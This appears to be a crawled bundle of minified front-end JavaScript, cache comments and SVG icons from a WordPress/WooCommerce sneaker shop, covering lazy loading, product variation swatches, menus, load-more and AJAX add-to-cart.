t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 16:30:00 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 16:30:00 -->
<!-- X-LiteSpeed-Cache-Control: public,max-age=1209600 -->
<!-- X-LiteSpeed-Tag: 884_product,884_URL./giay-adidas-yeezy-boost-350-v2-onyx/,884_Po.644,884_ -->
<!-- Object Cache  [total] 12350 [hit_incall] 11571 [hit] 0 [miss_incall] 148 [miss] 631 [set] 640 -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/c5c44274291b4ea97b8fc38b8f445ee8.css -->

--- FILE ---
content_type: text/javascript
request_url: https://copsneaker.vn/wp-content/litespeed/js/c56846e1747b8bcaf9a79eb51cad5f40.js?ver=d5f40
body_size: 95
content:
!function(s,i){s.fn.yith_wccl=function(){var t=this,e=(t.data("last_change"),t.find(".variations select"));return this.clean=function(){return t.find(".select_box").remove(),this},this.generateOutput=function(){return e.each(function(){var i=s(this),n=s(this).data("type"),c=s("<div />",{"class":"select_box_"+n+" select_box "+i.attr("name")}).insertAfter(i);i.removeData("last_content"),i.find("option").each(function(){var t,e,a;s(this).data("value")&&(a="select_option_"+n+" select_option",t=s(this).data("value"),e=s(this),a=s("<div/>",{"class":a}).data("value",s(this).attr("value")).data("option",e.clone(!0)).appendTo(c).off("click").on("click",function(t){(s(this).hasClass("selected")?i.val(""):(t.preventDefault(),i.val(e.val()))).change()}),"colorpicker"==n?(a.append(s('<div class="yith_wccl_value_wrapper"><span class="yith_wccl_value"></span></div>')),a.find(".yith_wccl_value").css({background:t})):"image"==n?(a.append(s('<div class="yith_wccl_value_wrapper"><img class="yith_wccl_value"/></div>')),a.find(".yith_wccl_value").attr("src",t).attr("alt",n)):"label"==n&&(a.append(s('<div class="yith_wccl_value_wrapper"><span class="yith_wccl_value"></span></div>')),a.find(".yith_wccl_value").text(t)))})}).filter(function(){return"select"!=s(this).data("type")}).hide(),t},this.onSelect=function(){return e.each(function(){var t=s(this).val(),e=(e=(e=s(this).next(".select_box")).length?e:s(this).siblings(".select_box")).find(".select_option").removeClass("selected");t&&e.filter(function(){return s(this).data("value")==t}).addClass("selected")}),t},this.updateOptions=function(){return"undefined"!=typeof yith_wccl_arg&&t.find(".variations select").each(function(t,e){var a=s(this),i=a.val(),n=a.data("active_options")?a.data("active_options"):a.data("attribute_options");if(!n)return!1;""!=i?s.each(n,function(t,e){a.append(e)}):a.data("active_options",a.find("option").get())}),t},this.updateOptions().clean().generateOutput().onSelect()},jQuery(function(t){var e=t(".variations_form"),a=e.find(".variations select");t(i).on("yith_wccl_change check_variations",e,function(){t(this).yith_wccl()}).trigger("yith_wccl_change"),t(i).on("change",a,function(){e.data("last_change",t(this).attr("name")),t(this).data("last_content",t(this).siblings(".select_box").clone(!0))}),t(i).on("click",".reset_variations",function(){a.removeData("last_content"),e.removeData("last_change")}),a.trigger("focusin")})}(jQuery,(window,document));
;

--- FILE ---
content_type: text/javascript
request_url: https://copsneaker.vn/wp-content/litespeed/js/66a46b0898e7f2c121024eaae43bd982.js?ver=bd982
body_size: -46
content:
(()=>{var e;jQuery(document).ready((function(e){e('a[href="#"], a[href=""]').attr("role","button").removeAttr("href")})),jQuery(document).ready((function(e){var t=e(".cd-top");e(window).scroll((function(){e(this).scrollTop()>300?t.addClass("cd-is-visible"):t.removeClass("cd-is-visible cd-fade-out"),e(this).scrollTop()>1200&&t.addClass("cd-fade-out")})),t.on("click",(function(t){t.preventDefault(),e("body,html").animate({scrollTop:0},100)})),-1==document.cookie.indexOf("FooBar=true")&&(document.cookie="FooBar=true; max-age=3600",e(".modal").modal("show"))})),jQuery(document).ready((function(e){setTimeout((function(){e('<button type="button" title="Close" class="btn-close" id="close_minicart"></button>').insertBefore("p.woocommerce-mini-cart__empty-message")}),3e3)})),jQuery(document).ready((function(e){e('<button type="button" title="Close" class="btn-close" id="close_minicart"></button>').insertBefore("p.woocommerce-mini-cart__empty-message"),e((function(){e(".vertical-menu .sub-menu").before('<i class="fa-solid fa-angle-down switch"></i>'),e(".vertical-menu li i.switch").on("click",(function(){var t=e(this).next(".vertical-menu .sub-menu");t.slideToggle(300),t.parent().toggleClass("openmenu"),e(this).toggleClass("rotated")})),e("button.burger-menu").on("click",(function(){e(".canvas-menu").toggleClass("open"),e(".main-overlay").toggleClass("active")})),e(".canvas-menu .btn-close, .main-overlay").on("click",(function(){e(".canvas-menu").removeClass("open"),e(".main-overlay").removeClass("active")}))}))})),(e=jQuery)(document).on("click","#close_minicart",(function(t){return t.preventDefault(),e("#site-header-cart").removeClass("focus"),!1})).on("added_to_cart",(function(){e("#site-header-cart").addClass("focus")})).on("click",".cart-contents",(function(t){return t.preventDefault(),e("#site-header-cart").toggleClass("focus"),!1})),jQuery(document).ready((function(e){e((function(){e("body div:not(#load-data)").on("click",(function(){e("#load-data .listcon").remove()}))}))}))})()
;

--- FILE ---
content_type: image/svg+xml
request_url: https://copsneaker.vn/wp-content/themes/cop/assets/images/icon-right_arrow.svg
body_size: -549
content:
<svg width="10" height="18" viewBox="0 0 10 18" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.48743 8.99497L1.83326 17.1413L0.302427 15.512L6.42576 8.99497L0.302427 2.4779L1.83326 0.848633L9.48743 8.99497Z" fill="#FAB55A"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://copsneaker.vn/wp-content/themes/cop/assets/images/cart.svg
body_size: 115
content:
<svg width="18" height="26" viewBox="0 0 18 26" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.00046 0.8125C7.70752 0.8125 6.46754 1.32612 5.55331 2.24035C4.63907 3.1546 4.12544 4.39458 4.12544 5.6875V6.5H3.45107C2.76703 6.49928 2.10909 6.76241 1.61419 7.23461C1.11928 7.70681 0.825577 8.35168 0.794191 9.035L0.152325 22.4007C0.135871 22.76 0.192347 23.119 0.318391 23.4561C0.444417 23.793 0.637374 24.1011 0.885637 24.3614C1.1339 24.6218 1.43232 24.8293 1.76291 24.9713C2.0935 25.1132 2.44941 25.1868 2.80919 25.1875H15.1917C15.5514 25.1868 15.9074 25.1132 16.238 24.9713C16.5686 24.8293 16.867 24.6218 17.1153 24.3614C17.3634 24.1011 17.5566 23.793 17.6825 23.4561C17.8086 23.119 17.865 22.76 17.8485 22.4007L17.2067 9.035C17.1753 8.35168 16.8817 7.70681 16.3868 7.23461C15.8918 6.76241 15.2338 6.49928 14.5498 6.5H13.8755V5.6875C13.8755 4.39458 13.3618 3.1546 12.4476 2.24035C11.5334 1.32612 10.2934 0.8125 9.00046 0.8125ZM5.75044 5.6875C5.75044 4.82554 6.09286 3.99889 6.70236 3.3894C7.31185 2.7799 8.1385 2.4375 9.00046 2.4375C9.8624 2.4375 10.689 2.7799 11.2985 3.3894C11.908 3.99889 12.2505 4.82554 12.2505 5.6875V6.5H5.75044V5.6875ZM15.5817 9.10813L16.2235 22.4818C16.2287 22.6217 16.2062 22.761 16.1574 22.8921C16.1086 23.0232 16.0345 23.1432 15.9392 23.2457C15.8419 23.3456 15.7258 23.4249 15.5975 23.4793C15.469 23.5337 15.3312 23.5621 15.1917 23.5625H2.80919C2.66979 23.5621 2.53186 23.5337 2.40352 23.4793C2.27517 23.4249 2.15895 23.3456 2.06169 23.2457C1.96646 23.1432 1.8923 23.0232 1.84351 22.8921C1.79473 22.761 1.77222 22.6217 1.77733 22.4818L2.41919 9.10813C2.43173 8.84299 2.54596 8.59289 2.73814 8.40979C2.93031 8.2267 3.18563 8.1247 3.45107 8.125H14.5498C14.8152 8.1247 15.0706 8.2267 15.2628 8.40979C15.4548 8.59289 15.5692 8.84299 15.5817 9.10813Z" fill="white"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://copsneaker.vn/wp-content/themes/cop/assets/images/phone.svg
body_size: -415
content:
<svg width="20" height="25" viewBox="0 0 20 25" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M19.2869 18.197L18.4097 22.9367C18.2865 23.6067 17.814 24.0755 17.2605 24.0755C7.74192 24.0745 0 14.426 0 2.56287C0 1.87356 0.376117 1.28392 0.913788 1.13111L4.71684 0.0378928C5.27069 -0.122069 5.83662 0.236223 6.06677 0.889896L7.82191 5.99157C8.02707 6.59249 7.88869 7.29262 7.4831 7.70545L5.45179 9.73813C6.73381 12.9929 8.85718 15.6391 11.4695 17.2378L13.1326 14.7081C13.4604 14.2013 14.0264 14.0259 14.5086 14.2861L18.6021 16.473C19.0945 16.7958 19.4152 17.5105 19.2869 18.197Z" fill="white"/>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://copsneaker.vn/wp-content/litespeed/js/a3f65b95cac5eb65fccb9e47b3952abe.js?ver=52abe
body_size: -337
content:
jQuery(document).ready((function(o){o(".load-moremuc").click((function(a){$ids=o(this).data("id");var e=0;o("#taxonomy-"+$ids+" .offset").each((function(){var a=parseInt(o(this).data("offset"));offset=e=a>e?a:e}));var d=o("#load-more-"+$ids+" span").text();o("#load-more-"+$ids+".load-more").addClass("loading"),o.ajax({type:"post",dataType:"json",async:!1,url:my_ajax_object.ajax_url,data:{action:"loadmoremuc",offset,taxonomy:$ids,number:d},beforeSend:function(){o("#load-more-"+$ids+".load-more").removeClass("loading")},success:function(a){o("#taxonomy-"+$ids+".list-new").append(a.data.dulieu),offset+=3,o("#load-more-"+$ids+" span").html(a.data.somoi),0==a.data.somoi&&o("#load-more-"+$ids).hide()},error:function(o,a,e){console.log("The following error occured: "+a,e)}})}))}))
;

--- FILE ---
content_type: text/javascript
request_url: https://copsneaker.vn/wp-content/litespeed/js/f25f3ecd504f4535a07e7c2e09dc08a0.js?ver=c08a0
body_size: -338
content:
jQuery(document).ready((function(t){t(".single_add_to_cart_button").on("click",(function(a){a.preventDefault(),$thisbutton=t(this),$form=$thisbutton.closest("form.cart"),id=$thisbutton.val(),product_qty=$form.find("input[name=quantity]").val()||1,product_id=$form.find("input[name=product_id]").val()||id,variation_id=$form.find("input[name=variation_id]").val()||0;var o={action:"ql_woocommerce_ajax_add_to_cart",product_id,product_sku:"",quantity:product_qty,variation_id};t.ajax({type:"post",url:wc_add_to_cart_params.ajax_url,data:o,beforeSend:function(t){$thisbutton.removeClass("added").addClass("loading")},complete:function(t){$thisbutton.addClass("added").removeClass("loading")},success:function(a){a.error&a.product_url?window.location=a.product_url:t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,$thisbutton])}})}))}))
;